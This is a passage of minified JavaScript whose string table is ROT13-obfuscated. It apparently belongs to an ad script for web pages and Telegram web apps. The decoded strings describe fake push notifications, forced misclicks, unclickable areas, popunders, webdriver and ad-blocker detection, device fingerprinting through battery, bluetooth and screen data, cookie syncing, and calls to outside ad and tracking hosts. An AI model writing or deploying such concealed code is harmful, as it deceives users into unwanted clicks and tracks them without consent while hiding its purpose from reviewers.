Intl]',mN:'lL',zN:'[object Reflect]',wN:'EL',NN:'DOMRectList',cN:'QL',DN:'RTCPeerConnectionIceEvent',AN:'sL',TN:'SVGGeometryElement',uN:'DL',MN:'ontransitioncancel',LN:'TL',nN:'onorientationchange',EN:'KL',qN:'orientation',bN:'HL',UN:'is_bat',QN:'pL',IN:'charging_time',JN:'oL',BN:'discharging_time',SN:'OL',VN:'supported',lN:'aL',XN:'available',YN:'xL',jN:'reason',pN:'jL',sN:'adex_tag_version',vc:'rL',ac:'matchMedia',Wc:'NL',kc:'Google',xc:'AL',dc:'Apple',Pc:'SL',tc:'clearMarks',rc:'CL',Cc:'filter',oc:'UL',Oc:'DeviceMotionEvent',Fc:'bL',fc:'ongestureend',Zc:'BL',yc:'standalone',gc:'ZL',Kc:'MediaSettingsRange',Gc:'ML',Rc:'SharedWorker',Hc:'gL',hc:'getAvailability',ec:'eL',ic:'async',mc:'WL',zc:')',wc:'PL',Nc:'is_mobile',cc:'yL',Dc:'type',Ac:'fL',Tc:'(color-gamut:',uc:'uL',Mc:'MozAppearance',Lc:'VL',nc:'search',Ec:'YL',qc:'before',bc:'kL',Uc:'observe',Qc:'wL',Ic:'Reflect',Jc:'nL',Bc:'appVersion',Sc:'hm',Vc:'absolute',lc:'tm',Xc:'Rm',Yc:'9999',jc:'qm',pc:'1px',sc:'Gm',vD:'transparent',aD:'Xm',WD:'no-navigator-bluetooth',kD:'Lm',xD:'no-bluetooth-getAvailability',dD:'mm',PD:'measure',tD:'pop',rD:'Fm',CD:'clearMeasures',oD:'zm',OD:'os',FD:'Jm',fD:'os_version',ZD:'im',yD:'android_model',gD:'vm',KD:'browser_version',GD:'cm',RD:'div',HD:'Im',hD:'id',eD:'lm',iD:'adex',mD:'Em',zD:'body',wD:'Qm',ND:'android',cD:'sm',DD:'clientInformation',AD:'Dm',TD:'setAttribute',uD:'Tm',MD:'position',LD:'Km',nD:'left',ED:'Hm',qD:'zIndex',bD:'pm',UD:'backgroundColor',QD:'om',ID:'querySelector',JD:'Om',BD:'duration',SD:'am',VD:'getEntriesByName',lD:'xm',XD:'forEach',YD:'jm',jD:'toLowerCase',pD:'rm',sD:'timeout',vA:'Nm',aA:'tagVersion',WA:'Am',kA:'sync',xA:'Sm',dA:'all',PA:'Cm',tA:'chargingTime',rA:'Um',CA:'dischargingTime',oA:'bm',OA:'skip',FA:'Bm',fA:'sync4sync',ZA:'Zm',yA:'raw',gA:'Mm',KA:'message',GA:'gm',RA:'isIntersecting',HA:'em',hA:'after_timeout',eA:'Wm',iA:'remove',mA:'Pm',zA:'disconnect',wA:'ym',NA:'assign',cA:'KZYUggcErdhrfg',DA:'snxrchfu',AA:'pngpu',TA:'nqqRiragYvfgrare',uA:'zva',MA:'vaareUGZY',LA:'$VT$',nA:'fofyzf',EA:'00:00',qA:'ovtvzt_hey',bA:'nhgbpybfrInyhr',UA:'pybfrBaUbire',QA:'cnffvir',IA:'snxrchfuThrffGryrtenzShyyfperra',JA:'vfShyyfperra',BA:'pybfrNsgreGvzrbhg',SA:'snxrchfuPybfrJvguGtOnpxOhggba',VA:'eton(0,0,0,0.3)',lA:'zvaUrvtug',XA:'0 10ck',YA:'cbvagreRiragf',jA:'eha',pA:'-f',sA:'snxrchfuErybnqFpevcg',vT:'pnyy',aT:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',WT:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',kT:33,xT:'mbarVq',dT:'sbezng',PT:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',tT:'_oynax',rT:'znc',CT:'^#',oT:2e3,OT:'abCbfvgvbaNinvynoyr',FT:'abFcnpr',fT:'gba-pbaarpg-hv_jnyyrg-vasb',ZT:'fpebyy',yT:'Pbagrag-Glcr',gT:'rkpyhqrf',KT:'bnvq',GT:'ine',RT:'lzvq',HT:'sbepr_vc',hT:'sbepr_onaare',eT:'sbepr_oenapu_vq',iT:'gtc',mT:'fqxc',zT:'ine_3',wT:'bs',NT:'nqrkvhz',cT:'bb',DT:'fj_irefvba',AT:'gtj',TT:'gtz',uT:'fg',MT:'fglyrf',LT:'zbhfrhc',nT:'ck',ET:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',qT:'puvyqf',bT:'onpxtebhaqVzntr',UT:'yvfgraref',QT:'yvfgrareBcgvbaf',IT:'baPybfr',JT:'pbyyrpgReebeZrffntr',BT:'arkg',ST:'frgCebgbglcrBs',VT:'perngr',lT:'trgVgrz',XT:'frgVgrz',YT:'abj',jT:'Irefvba\\/',pT:'sc',sT:'rapbqrHEVPbzcbarag',vu:'gbYbjrePnfr',au:'urnq',Wu:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", "uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            lz(',ku:'fqxNhgb',xu:.92,du:'snxrchfuEryngrqMbarf',Pu:'shyyfperraRyrzrag',tu:'jroxvgShyyfperraRyrzrag',ru:'frgNggevohgr',Cu:'pb',ou:'zk',Ou:'fraqOrnpba',Fu:'__qf3qpi__',fu:'sebzPunePbqr',Zu:'jevgr',yu:'qvfcynlNq',gu:'gtJroNccQngn',Ku:'_cngu',Gu:'gtJroNccCyngsbez',Ru:'hfre',Hu:'scf',hu:'yfr',eu:'yur',iu:'cyhtvaf',mu:'fj',zu:'fu',wu:'fnu',Nu:'ninvyUrvtug',cu:'jk',Du:'fperraK',Au:'jl',Tu:'fperraL',uu:'jj',Mu:'bhgreJvqgu',Lu:'ju',nu:'bhgreUrvtug',Eu:'pj',qu:'pyvragJvqgu',bu:'jvj',Uu:'jvu',Qu:'cy',Iu:'qes',Ju:'ersreere',Bu:'ac',Su:'ao',Vu:'vk',lu:'aj',Xu:'go',Yu:'aniyat',ju:'nflap',pu:'frgErdhrfgUrnqre',su:'fgevatvsl',vM:'qrsnhygIvrj',aM:'nof',WM:'qrsnhyg_ohggba_qvfnoyrq',kM:'ovtVzntrOnpxtebhaq',xM:'bhgfvqrPybfr',dM:'nhgbpybfrObggbz',PM:'snxrchfuPybfrNsgreGvzrbhg',tM:'OnpxOhggba',rM:'vpba',CM:'snxrchfuFxvaOenaqvat',oM:'nqiregRkgen',OM:'ynaqfpncr',FM:'snxrchfuErzbirFpevcg',fM:'rahzrenoyr',ZM:'pbasvthenoyr',yM:'fpevcg',gM:'punePbqrNg',KM:'garzryRgarzhpbq',GM:'vagrefgvgvny-chfu',RM:'vagrefgvgvny-vsenzr',HM:'gbhpurf',hM:'grkg/wfba',eM:600,iM:'pyvragVq',mM:'pyvpxVq',zM:'gntHey',wM:'genssvpFbheprVq',NM:'phfgbzVq1',cM:'pnyyonpx',DM:'bnVq',AM:'ehVq',TM:'fgbentrf',uM:'xrl',MM:'jevgrSvefg',LM:'enaqbz',nM:'abfqx',EM:'fqx:nyernql_frg',qM:'snxrchfuHfreQngnYbtHey',bM:'erdhrfgIne',UM:'ivfvovyvglpunatr',QM:'vafregrqIvrjcbeg',IM:'abIvrjcbeg',JM:'gbbJvqr',BM:'(cersref-pbybe-fpurzr: qnex)',SM:'nyy 0.2f rnfr 0f',VM:'#s5s5s5',lM:'#414n59',XM:'fglyr="urvtug:100%"',YM:'ynfgZvfpyvpxGvzr',jM:'pbhagre',pM:'Nq&aofc;&pragreqbg;&aofc;',sM:'nggevohgrf',vL:' nyybj-gbc-anivtngvba',aL:'pybfrQnex',WL:'pybfrOhggbaUGZY',kL:'ohggbaGvzrePebff',xL:'ohggbaGvzrePebffGnt',dL:'ohggbaGvzrePebffGntCngu',PL:'trg',tL:'ovaq',rL:'_vaibxr',CL:'qbphzragRyrzrag',oL:'?hfreVq=',OL:'Irefvba\\/([0-9]+)',FL:'Sversbk\\/([0-9]+)',fL:'zbqry',ZL:'cyngsbez',yL:'cyngsbezIrefvba',gL:'hnShyyIrefvba',KL:'cnerag',GL:'gnetrgRyrzrag',RL:'ybnq',HL:'perngrRyrzragAF',hL:'uggcf://bodw2.pbz/4/9392807?ine=',eL:' ',iL:'cnefr',mL:'/',zL:'|',wL:'zngpuZrqvn',NL:'vavgQngnHafnsr',cL:'senzrf',DL:'jroqevire',AL:'ynathntr',TL:'zzu',uL:'></obql></ugzy>',ML:"')",LL:'baPyvpx',nL:'pvepyr',EL:'fit',qL:'pybfr-unaqyre-npgvir',bL:'bevragngvba',UL:'pbafgehpg',QL:'(bevragngvba: ynaqfpncr)',IL:'fuvsg',JL:'irefvba',BL:'trarengvbaGvzr',SL:'rkgen',VL:'pnzcnvtaVq',lL:'erdhrfgNo',XL:'GbhpuRirag',YL:'perngrGrkgAbqr',jL:'}',pL:'-',sL:'xrlf',vn:'_eung4',an:'fbzr',Wn:'rirelCntr',kn:'ernq',xn:'fhofgevat',dn:'nqq',Pn:'snxrchfuQvfnoyrFcvaare',tn:'snxrchfuNqrkvhzJvqtrg',rn:'snxrchfuGryrtenzCbcHey',Cn:'fnaqobk',on:'gvzrMbar',On:'sf',Fn:'ps',fn:'45ck',Zn:'genafvgvba',yn:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',gn:'sybbe',Kn:'trgObhaqvatPyvragErpg',Gn:'mbar_vq',Rn:'onaare_yvsrgvzr',Hn:'gbc_yrsg',hn:'obggbz_evtug',en:'0ck',in:'nyy 0.3f rnfr 0f',mn:'oyhe(0ck)',zn:"hey('",wn:'pbyfcna',Nn:'gryrtenzShyyfperraZbqr',cn:'cnqqvatYrsg',Dn:'cnqqvatEvtug',An:'snxrchfuFpevcgFep',Tn:'[bowrpg Trarengbe]',un:'qrsnhyg',Mn:'gehr',Ln:'qrsre',nn:'srgpucevbevgl',En:'uvtu',qn:'vzcbegnag',bn:'rirag',Un:'fpevcgf',Qn:'%20',In:'xrrcnyvir',Jn:'urnqref',Bn:'3',Sn:'ec_evq',Vn:'bcraCbcIvnJvaqbj',ln:'vfBIVF:snvy',Xn:'nhgbpybfr onaaref va uvqqra gno',Yn:'nccyvpngvba/k-fubpxjnir-synfu',jn:'rkrpFpevcg',pn:'trbybpngvba',sn:'frys',vE:'qverpgvba',aE:'2ck 5ck',WE:'12ck',kE:'-5ck',xE:'14ck',dE:'svefgPuvyq',PE:'jvgubhgUbire',tE:'znetvaObggbz',rE:'nyy',CE:'snxrchfuGenpxFperraPunatvat',oE:'Bowrpg',OE:'Znc',FE:'Frg',fE:'pbyyrpgPbbxvrFlapZrffntr',ZE:'fryrpgbe',yE:'zbovyr',gE:'srgpuCevbevgl',KE:'rkgreany',GE:'abgvsl',RE:'frgCebcregl',HE:'zrffntr',hE:'YvrQrgrpgbe',eE:'NnQrgrpgbe',iE:'snxrchfuBireevqrFQXNhgb',mE:'/ree',zE:'^\\q+',wE:'pynffYvfg',NE:'Rzcgl srrq',cE:'vfNpgvir',DE:'snxrchfuErjneqCbfgonpx',AE:'trbRkpyhqrq',TE:'trgGvzrmbarBssfrg',uE:'snxrchfuOenapuVq',ME:'oenapuVq',LE:'pyg',nE:'qza',EE:'vccRkpyhqrf',qE:'trgRyrzragfOlGntAnzr',bE:'vafrg',UE:'onpxqebcSvygre',QE:'jenccre',IE:'erzbirVgrz',JE:'pyrne',BE:'vfFlaprq',SE:'trgFlapVq',VE:'gelOnpxtebhaqFlap',lE:'frgFpbcr',XE:'frgBcgvbaf',YE:'pyrneZrffntrf',jE:'fraqZrgevpf',pE:'pbyyrpgZrffntr',sE:'pbyyrpgQrohtZrffntr',vq:'erzbirFpevcg',aq:'jro_ncc_bcra_yvax',Wq:'*',kq:'erzbirFpevcgNsgreYbnq ',xq:'ernqFgbentr',dq:'jevgrFgbentr',Pq:'abeznyvmr',tq:'flapFgngr',rq:'nccraq',Cq:'qryrgr',oq:'fglyrfurrg',Oq:'},',Fq:'purpxCerybnqGGY',fq:'frgAbSrrqQrynl',Zq:'vfCerybnqErnql',yq:'vfCerybnqCbffvoyr',gq:'trgCerybnqrqZrffntr',Kq:'cerybnqZrffntr',Gq:'qryrgrqNg',Rq:'pnaFubjArjZrffntr',Hq:'pnaHcqngrZrffntrf',hq:'pnaErdhrfgZrffntr',eq:'pnaCerErdhrfgZrffntr',iq:'&pyvpxVq=',mq:'vaNccErdhrfg',zq:'jnvgSbeObql',wq:'fubjAbgvsvpngvbaf',Nq:'Pbagrag-glcr',cq:'fqx:',Dq:'fgnghf',Aq:'pnyyCunagbz',Tq:'_cunagbz',uq:'/pyvpxf/',Mq:'abPbbeqf',Lq:'ryrz',nq:'><obql ',Eq:'egy',qq:'yge',bq:'grkgPbagnvareEGY',Uq:'vzntrEnqvhf',Qq:'chfuYvarPbagnvareEGY',Iq:'arkgFvoyvat',Jq:'snxrchfuZvfpyvpxHey',Bq:'snxrchfuZvfpyvpxPbhagre',Sq:'snxrchfuZvfpyvpxVagreiny',Vq:'qentaqebc',lq:'chfuPbagnvareQnex',Xq:'vaarePybfr',Yq:'ivrjObk',jq:'0 0 26 26',pq:'inyhrBs',sq:'Nethzragf',vb:'svaq',ab:'po',Wb:'cbfgRirag',kb:'cbfgZrffntr',xb:'yvax',db:'nffvta',Pb:'fgnegrq',tb:'NqrkvhzJvqtrg',rb:'\\+',Cb:'@xrlsenzrf ebgngvba',ob:'erwrpg',Ob:'hfreNpgvingvba',Fb:'erfbyirqBcgvbaf',fb:'Znp',Zb:'FubpxjnirSynfu.FubpxjnirSynfu.7',yb:'FubpxjnirSynfu.FubpxjnirSynfu.6',gb:'FubpxjnirSynfu.FubpxjnirSynfu',Kb:'vapyhqrf',Gb:'fgbentr',Rb:'hcqngrq',Hb:'fpebyyL',hb:';\n            jvqgu: ',eb:'<ugzy ',ib:"') ab-ercrng pragre pragre",mb:'snxrchfuHapyvpxnoyrNern',zb:'{gePynff}',wb:'{urnqrePynff}',Nb:'{pybfrPbagragPynff}',cb:'nqiregRkgenQnex',Db:'ivrjcbegUrvtug',Ab:'ivrjcbegFgnoyrUrvtug',Tb:') Arj Zrffntr!',ub:'&bnvq=',Mb:'vafgnaprVq',Lb:'cerybnqXrl',nb:'erdhrfgYbpx',Eb:'cerybnqYbpx',qb:'hcqngrqNg',bb:'dhrelFryrpgbeNyy',Ub:'cerybnq_ggy',Qb:'jvq',Ib:'nqSbezng',Jb:'vagrefgvgvny',Bb:'cerybnqre:',Sb:'fqx:cerfrghc:',Vb:'bx',lb:'yvss',Xb:350,Yb:'erwrpgrq',jb:200,pb:'chfuYvarPbagnvareQnex',sb:'ersreereCbyvpl',vU:'ab-ersreere',aU:'vsenzrBireynl',WU:'qvfnoyrBireynl',kU:'inyhrf',xU:'Tvqengbe argjbex reebe',dU:'Tvqengbe argjbex gvzrbhg',PU:'pnaFraqZrgevpf',tU:'zrffntrf',rU:'fpbcr',CU:'reebeZnc',oU:'qrohtGvzrbhg',OU:'fraqVagreiny',FU:'cntruvqr',fU:'PybhqFgbentr',ZU:'fbhefrQvi',yU:'(',gU:':jtug@100;300;400;500;700',KU:'ynathntrf',GU:'anivtngbe',RU:'mbar=',HU:'__gryrtenz__vavgCnenzf',hU:'enaqbzHHVQ',eU:'ranoyrqCyhtva',iU:'pbagragFnsrNernVafrg',mU:'erfcbafrGlcr',zU:'oybo',wU:'fnsrNernVafrg',NU:'cngu',cU:'gtJroNccIrefvba=([\\q\\.]+)',DU:'ggy',AU:'ybpnyYvfg',TU:'uggcf://sbagf.tbbtyrncvf.pbz/pff2?snzvyl=',uU:'[N-M]',MU:':{',LU:'abSrrqErgel',nU:'abSrrqQrynl',EU:'fgbccrqOlFreire',qU:'/chfu?pyvragVq=',bU:'perngrPbagnvare',UU:'qrsnhygFglyrf',QU:'znfgreXrl',IU:'nccIrefvba',JU:'erzbirRiragYvfgrare',BU:'pybfrQnexUbire',SU:'pybfrUbire',VU:'oyhe(7ck)',lU:'snxrchfuHapybfnoyr',XU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',YU:'guebj',jU:'erghea',pU:'fgngvp',sU:'pnzcnvta_vq',vQ:'erdhrfg_no',aQ:'frnepuCnenzf',WQ:'riragGlcr',kQ:'riragQngn',xQ:15e3,dQ:'YNFG_YBT_ERNFBA',PQ:'ertthorq',tQ:'snxrchfuPybhqFgbentr',rQ:'ebgngr(0qrt)',CQ:'ebgngr(360qrt)',oQ:'Argjbex reebe',OQ:'cerfrghc',FQ:'Nq vf abg ernql',fQ:'pelcgb',ZQ:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',yQ:'QngrGvzrSbezng',gQ:'zvzrGlcrf',KQ:'nqrk gvzrbhg',GQ:'ehvq',RQ:'cersrgpurq_hey',HQ:'cersrgpu_pyvpx',hQ:'onpxtebhaq_hey',eQ:'i9l_hey',iQ:'sbezngFxvaVq',mQ:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',zQ:'fbeg',wQ:'znetva-gbc',NQ:'00',cQ:'snxrchfuPbyyrpgPbbeqf',DQ:'cbc-bcra',AQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',TQ:'va-ncc',uQ:'cerybnq_gvzrbhg',MQ:'havdhrPybfr',LQ:'nhgbPybfr',nQ:'eyksk73dur',EQ:'48ck',qQ:'5ck fbyvq #sss',bQ:'obeqreObggbzPbybe',UQ:'ebgngvba 1f yvarne vasvavgr',QQ:.5,IQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',JQ:'pyvpx:pybfr',BQ:'0 0 14 14',SQ:97,VQ:122,lQ:48,XQ:57,YQ:'tvq',jQ:'nobhg:oynax',pQ:'giyatxfciex',sQ:'ynir',vI:' fcna',aI:'vasb',WI:'vavgNqrkvhz',kI:'Hafhccbegrq rirag',xI:'unaqyre',dI:'nno',PI:'nqf',tI:'gt_fxva_bcgvbaf',rI:'rkgraqrq_bcgvbaf',CI:'ot_vzntr',oI:'vzcerffvba_hey',OI:'ivrjnovyvgl_hey',FI:'120',fI:'-120',ZI:'hapyvpxnoyr_ovtvzt',yI:'hapyvpxnoyr',gI:'svaqVaqrk',KI:'snxrchfuNqrkVapyhqr',GI:'snxrchfuFrgVsenzrOnpxtebhaq',RI:'#q3q3q3',HI:'ohggbaUvagQnex',hI:'ohggbaUvagRkgenQnex',eI:'sbeprPybfr',iI:'jnvgYvzvg',mI:';,',zI:'gbgny',wI:'erdhrfg:chfuxva:',NI:'pyvpx:hapyvpxnoyr nern',cI:'pybfrqOlOhggba',DI:'pyvpxUnaqyre',AI:'obbyrna',TI:'rkpyhqr',uI:'__iFG',MI:'proxaec71mg',LI:'kbq3ok0e4pq',nI:'cnhfrNsgrePyvpx',EI:'fxvaCbchc',qI:'oybpxNqfgreen',bI:'tQrgrpgbeTrbPbhagelPbqr',UI:'ivtarggrOhggba',QI:'oybpxNqpnfu',II:'xzcczn1ojf',JI:'nqrkvhz:erd',BI:'nyy rnfr 0.3f 0f',SI:'hfreFryrpg',VI:400,lI:'erfcbafr',XI:'reebe-erfcbafr',YI:'//',jI:'erdhrfg bcgvbaf snyvrq',pI:'dhnyvgl_bcgvbaf',sI:'dhnyvglBcgvbaf',vJ:'pyvrag_uvagf',aJ:'fgbcVzzrqvngrCebcntngvba',WJ:'pybfrq',kJ:'pyvpx:hapyvpxnoyr:',xJ:'Tvqengbe erfcbafr jvgubhg TVQ',dJ:'Tvqengbe rzcgl erfcbafr',PJ:'[vq^="ngPbagnvare-"]',tJ:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',rJ:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',CJ:'vfCbc',oJ:1540483477,OJ:', gbgny:',FJ:'chfuPbagnvareQnexUbire',fJ:'chfuPbagnvareUbire',ZJ:'abersreere,abbcrare',yJ:'ns=1',gJ:'vaareGrkg',KJ:'trgBjaCebcreglQrfpevcgbe',GJ:'erzbirFpevcgNsgreYbnq Rirag:',RJ:204,HJ:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',hJ:'pyvragUvagf',eJ:'abersreere, abbcrare',iJ:'pyvpx:cersrgpurqHey',mJ:'pyvpx:vsenzrBcra',zJ:'pbqr',wJ:'cnlybnq',NJ:'yriry',cJ:'"',DJ:'snxrchfuVtaberVzntrYbnqReebe',AJ:'snxrchfuQaQNsgre',TJ:'snxrchfuYvzvgFcnpr',uJ:'[pynff^="cy-"]',MJ:'snxrchfuGGY',LJ:'snxrchfuPnc',nJ:'snxrchfuZnk',EJ:'snxrchfuSerd',qJ:'snxrchfuQnex',bJ:'snxrchfuGvzrbhg',UJ:'snxrchfuGvzrbhgZbovyr',QJ:'snxrchfuBireynl',IJ:'snxrchfuRirelGno',JJ:'snxrchfuVagreiny',BJ:'snxrchfuVagreinyZbovyr',SJ:'snxrchfuPncZbovyr',VJ:'snxrchfuZnkZbovyr',lJ:'snxrchfuCbfvgvbaL',XJ:'snxrchfuFxvaCbchc',YJ:'snxrchfuNhgbpybfr',jJ:'snxrchfuQnexZbovyr',pJ:'snxrchfuSerdZbovyr',sJ:'snxrchfuCerybnqGGY',vB:'snxrchfuArireBireynl',aB:'snxrchfuPhfgbzFglyrf',WB:'snxrchfuOybpxNqfgreen',kB:'snxrchfuQrgrpgBapyvpx',xB:'snxrchfuCbfvgvbaLZbovyr',dB:'snxrchfuCnhfrNsgrePyvpx',PB:'snxrchfuHapyvpxnoyrZbovyr',tB:'snxrchfuPhfgbzFglyrfZbovyr',rB:'snxrchfuHapyvpxnoyrQrfxgbc',CB:'snxrchfuHapyvpxnoyrOvtVzntr',oB:'snxrchfuSvkGryrtenzZnpBfCbchc',OB:'snxrchfuOybpxNqpnfu',FB:'fqx:nhgb',fB:'snxrchfuNO',ZB:'snxrchfuQbznva',yB:'cresbeznaprHey',gB:'ranoyrCresbengbe',KB:'snxrchfuBcgvbafErgel',GB:'snxrchfuHcqngrBcgvbaf',RB:'nyernqlYbnqrq',HB:65535,hB:'ybnqrq',eB:'pbbxvrFlapre',iB:'vf_zbovyr',mB:'[',zB:']',wB:'serdhrapl',NB:'pnccvat',cB:'bcracbc',DB:255,AB:'qrgnpurq vsenzr',TB:'ohggbaUbire',uB:'jvaqbjBcra',MB:'pyvpx:jvaqbjBcra',LB:'pbagnvare-',nB:'vaNccFrggvatf',EB:'fqxc=',qB:'&qp=gehr',bB:'bf',UB:'bf_irefvba',QB:'naqebvq_zbqry',IB:'oebjfre_irefvba',JB:'perngrqNg',BB:'ovtvzntr:gevz',SB:'nqrkvhz:ab_vzc',VB:'gntBcgvbaf',lB:'obql > qvi',XB:'qvfcngpuRirag',YB:'fcnpr',jB:'^_[\\q]{9,12}$',pB:'nqErprvirq',sB:'abNqSbhaq',vS:'ish3iklyubn',aS:'nqrkvhz:vzc',WS:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",kS:'ybpnyubfg',xS:'&PL=',dS:'vsenzrBcra',PS:'bssPyvpx',tS:'Trarengbe vf nyernql ehaavat',rS:'cnegare',CS:'cerybnq:abSrrqQrynl ',oS:'snxrchfuVsenzr',OS:'snxrchfuVaEbbg',FS:'snxrchfuIvtarggrSvefg',fS:'snxrchfuQvfnoyrHfreNpgvingvba',ZS:'ba',yS:'erdhrfgNq',gS:'uggc_reebe_',KS:'otVzntr',GS:'ohggbaUbireQnex',RS:'qaq',HS:'[pynff^="pbagnvare-"]',hS:500,eS:'bcgvbaf:ahyy',iS:'erzbir',mS:'erdhrfg:absrrq',zS:'znkIvfvoyr',wS:'\\q{7}',NS:'punatr',cS:'ohggbaSvefg',DS:'ohggbaQnex',AS:'&PK=',TS:'Pbbxvr Flapre Fhpprff',uS:'cbj',MS:'trgNggevohgr',LS:'Gvzrbhg',nS:'Snvyrq gb bcra cbc',ES:'gevz',qS:'snxrchfuQHVAE',bS:'snxrchfuNqrkEngr',US:'snxrchfuZrgevxnVq',QS:'snxrchfuRkgenFpevcgf',IS:'snxrchfuRkpyhqrFpevcgfBaHeyf',JS:'snxrchfuQriGbbyfGvzrbhg',BS:'snxrchfuPurpxGvzrmbar',SS:'snxrchfuTzgBssfrgZvahgr',VS:'snxrchfuErdhrfgVq',lS:' frggvat',XS:'frggvatf',YS:'Snvyrq gb ybnq Gryrtenz FQX',jS:'nqrkvhz:pngpu',pS:'gbSvkrq',sS:'fubj_',vV:'snxrchfuYvssVq',aV:'erdhrfgvat bcgvbaf jvgu ergel',WV:'gbYbpnyrYbjrePnfr',kV:'erdhrfg:erwrpgrq',xV:'onpxqebcVzntrPbagnvare',dV:'hey(',PV:'&FXU=',tV:'/ohpxrg',rV:'pyrne cerybnq',CV:'qvfnoyrHfreNpgvingvba',oV:'Zvffvat Va-Ncc ',OV:'perngrBowrpgHEY',FV:'snxrchfuFghoRzcglSrrq',fV:'snyfr',ZV:'Snvyrq gb ybnq Nqrkvhz FQX',yV:'havkgvzr',gV:'})(',KV:'gvzrbhg:',GV:'vagreiny:',RV:'ubbx',HV:'ArrqGbErqenj',hV:'HEY',eV:'(fkmhvapyf=>{',iV:'cerybnq_vzt',mV:'trgCebsvyr',zV:'mstbapyvpxsvefg',wV:'&FXJ=',NV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',cV:'Snvyrq gb irevsl gur nq fubj',DV:'nqrkvhz_pngpu_cercnerRkgenSrrq',AV:'yvssVq',TV:' Gvzr: ',uV:65,MV:90,LV:'jvgubhg_cerybnq',nV:'cerybnq_ovt_vzt',EV:'z/',qV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',bV:'Flap nggrzcg: ',UV:'snxrchfuErqhprRzcglErdhrfgf',QV:'znkSerd:',IV:'cerybnq:zft:',JV:'snxrchfuGvgyr',BV:'0.8',SV:'bowrpgSvg',VV:'&FXL=',lV:'cerybnq:fgho',XV:'cerybnq:rzcgl_vzt',YV:'bcgvbafErdhrfgSnvy',jV:'uvqr:',pV:'&FXK=',sV:'trg_Nqrkvhz_nq_gvzrbhg',vl:'Nqrkvhz_nq_abg_sbhaq',al:'fqx:cerybnq:',Wl:'fubj:',kl:'vgrengbe erfhyg vf abg na bowrpg',xl:'uggcf://gmrtvyb.pbz/fgnggnt.wf',dl:'engr',Pl:'pnpur-wf-gnt',tl:'chfuxva',rl:'jnvgSbeNqrkvhz_gvzrbhg',Cl:'fqx:cerybnqrq:',ol:'/erfbyir?ehvq=',Ol:'nhgbpybfr:',Fl:'fqx:fubj:',fl:'afgb',Zl:'cerybnq:ernql',yl:"' zrgubq",gl:"Gur vgrengbe qbrf abg cebivqr n '",Kl:'fubja',Gl:'reebe_cerybnq_vzt',Rl:'cerybnq:ab_vzt',Hl:'reebe_cerybnq_ovt_vzt',hl:'cerybnq:ab_ovt_vzt',el:'qryrgr:',il:'snxrchfuGenpxPyvpxGvzr',ml:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))